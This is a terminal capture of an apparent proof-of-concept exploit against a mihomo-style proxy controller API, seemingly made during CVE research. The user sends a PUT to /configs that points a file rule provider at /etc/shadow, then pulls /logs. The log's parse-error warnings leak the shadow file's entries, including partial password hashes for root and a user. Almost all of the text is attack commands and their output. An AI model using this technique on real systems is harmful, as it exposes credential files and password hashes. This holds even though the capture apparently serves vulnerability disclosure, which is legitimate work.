 ~ : tmux: client — Konsole
新建标签页(N)
拆分视图
复制(C)
粘贴(P)
查找(F)…
# cherrling @ nobug in ~ [19:57:56]
$ curl -X PUT "http://localhost:9999/configs" \
-H "Authorization: Bearer 123" \
-H "Content-Type: application/json" \
-d '{"payload": "{\"log-level\": \"debug\", \"external-controller-unix\": \"mihomo.sock\", \"rule-providers
\": {\"pwn\": {\"type\": \"file\", \"behavior\": \"classical\", \"format\": \"text\", \"path\": \"/etc/shadow\"}
}}"}'
# cherrling @ nobug in ~ [19:58:11]
$
# cherrling @ nobug in ~ [19:58:01]
$ curl -X GET "http://localhost:9999/logs" \
-H "Authorization: Bearer 123" \
-H "Host: localhost"
{"type":"info","payload":"Start initial configuration in progress"}
{"type":"info","payload":"Geodata Loader mode: memconservative"}
{"type":"info","payload":"Geosite Matcher implementation: succinct"}
{"type":"info","payload":"Initial configuration complete, total time: 0ms"}
{"type":"info","payload":"Sniffer is closed"}
{"type":"info","payload":"Start initial compatible provider default"}
{"type":"info","payload":"Start initial provider pwn"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: root:$y$j9
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: bin:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: daemon:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: mail:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: ftp:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: http:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: nobody:!*:20228:::::1:"
}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: dbus:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: systemd-coredump:!*:202
28:::::1:"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: systemd-network:!*:2022
8:::::1:"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: systemd-oom:!*:20228:::
::1:"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: systemd-journal-remote:
!*:20228:::::1:"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: systemd-resolve:!*:2022
8:::::1:"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: systemd-timesync:!*:202
28:::::1:"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: tss:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: uuidd:!*:20228:::::1:"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: alpm:!*:20228::::::"}
{"type uent parameters: cherrling:$y$j9T$BP1E8E
lOgeE 999:7:::"}
{"type uent parameters: avahi:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: polkitd:!*:20228::::::"
}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: rtkit:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: sddm:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: git:!*:20228::::::"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: _apt:!*:20235:::::1:"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: gluster:!*:20255:::::1:
"}
{"type":"warning","payload":"parse classical rule error: missing subsequent parameters: rpc:!*:20255:::::1:"}
{"type":"info","payload":"externalUIPath /home/cherrling/code/cve/config/ui"}
{"type":"info","payload":"externalUI "}
{"type":"info","payload":"externalUIPath /home/cherrling/code/cve/config/ui"}
{"type":"info","payload":"externalUIName "}
[1] 0:zsh*
"nobug" 19:58 23-7月-25